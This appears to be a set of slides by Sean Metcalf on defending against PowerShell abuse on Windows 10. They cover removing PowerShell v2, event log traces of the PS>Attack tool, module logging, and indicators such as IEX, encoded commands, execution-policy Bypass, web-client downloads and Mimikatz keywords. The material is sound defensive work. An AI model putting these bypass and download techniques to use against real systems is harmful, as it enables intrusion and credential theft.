

# Remove PowerShell v2 from Windows 10

**Mindows Features** 

## Turn Windows features on or off

To turn a feature on, select its checkbox. To turn a feature off, clear its checkbox. A filled box means that only part of the feature is turned on.  $\times$ 



c:\>powershell -version 2

**GEL** C:\WINDOWS\system32\cmd.exe

Encountered a problem reading the registry. Cannot find registry key SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine. The Windows PowerShell 2 engine is not installed on this computer.

# Detecting/Mitigating PS>Attack (Windows 10)

Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)



Event Properties - Event 4100, PowerShell (Microsoft-Windows-PowerShell)

### General Details Error Message = Windows PowerShell updated your execution policy successfully, but the setting is overridden by a policy defined at a more specific scope. Due to the override, your shell will retain its current effective execution policy of RemoteSigned. Type "Get-ExecutionPolicy -List" to view your execution policy settings. For more information please see "Get-Help Set-ExecutionPolicy". Fully Qualified Error ID = ExecutionPolicyOverride,Microsoft.PowerShell.Commands.SetExecutionPolicyCommand Recommended Action = Contact your system administrator. Context: Severity  $=$  Warning Host Name = PS ATTACK!!! Host Version  $= 3.0.0.0$ Host ID = 13f4fd53-71f4-4b81-85fe-a01f853b49fc Host Application = C:\Temp\PSAttackCustom\PSAttack.exe Engine Version =  $5.0.10240.16384$ Runspace ID = fe0bb7a3-b746-46cc-84b0-ed4f374f5fbe Pipeline  $ID = 24$ Command Name = Set-ExecutionPolicy Command Type = Cmdlet Script Name = Command Path  $=$

Sequence Number = 221

User = ADSWKWIN10\adsadmin

Connected User =

Shell ID = Microsoft.PowerShell

Sean Metcalf (@Pyrotek3)

A.

Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell)

General Details

CommandInvocation(Set-ExecutionPolicy): "Set-ExecutionPolicy" ParameterBinding(Set-ExecutionPolicy): name="Scope"; value="Process" ParameterBinding(Set-ExecutionPolicy): name="Force"; value="True" |ParameterBinding(Set-ExecutionPolicy): name="ExecutionPolicy"; value="Bypass" TerminatingError(Set-ExecutionPolicy): "Windows PowerShell updated your execution policy successfully, but the setting is overridden by a policy defined at a more specific scope. Due to the override, your shell will retain its current effective execution policy of RemoteSigned. Type "Get-ExecutionPolicy -List" to view your execution policy settings. For more information please see "Get-Help Set-ExecutionPolicy"."

Context:

Severity = Informational Host Name = PS ATTACK !!! Host Version  $= 3.0.0.0$ Host ID = 13f4fd53-71f4-4b81-85fe-a01f853b49fc Host Application = C:\Temp\PSAttackCustom\PSAttack.exe Engine Version = 5.0.10240.16384 Runspace ID = fe0bb7a3-b746-46cc-84b0-ed4f374f5fbe Pipeline  $ID = 24$ Command Name = Set-ExecutionPolicy Command Type = Cmdlet Script Name = Command Path  $=$ Sequence Number = 223 User = ADSWKWIN10\adsadmin Connected User  $=$ Shell ID = Microsoft.PowerShell

### Event Properties - Event 800, PowerShell (PowerShell)



# Detecting Custom EXEs Hosting PowerShell

- Event 800: HostApplication not standard Microsoft tool (PowerShell , PowerShell ISE, etc).
- Event 800: Version mismatch between HostVersion & EngineVersion (problematic).
- System.Management.Automation.(ni.)dll hosted in nonstandard processes.
- Remember that custom EXEs can natively call .Net & Windows APIs directly without PowerShell.



# PowerShell Logging & Attack Detection

# PowerShell Module Logging

- •PowerShell version 3+
- •Enable via Group Policy:
	- Computer Configuration\Policies\Administrative Template\Windows Components\Windows PowerShell.
- •Logging enhanced in PowerShell v4.
- •PowerShell v5 has compelling logging features.

## PowerShell Module Logging - All



# PowerShell Attack Detection

- •Log all PowerShell activity
- •Interesting Activity:
	- •.Net Web Client download.
	- Invoke-Expression (and derivatives: "iex").
	- "EncodedCommand" ("-enc") & "Bypass"
	- BITS activity.
	- Scheduled Task creation/deletion.
	- PowerShell Remoting (WinRM).
- This is a good start...

# PowerShell Attack Detection: Interesting Activity Invoke-Expression (IEX)



# PowerShell Attack Detection: Interesting Activity .Net Web Client download


Detect Invoke-Mimikatz?

#### Keywords:

- "mimikatz"
- "gentilkiwi"
- "Invoke-Mimikatz"

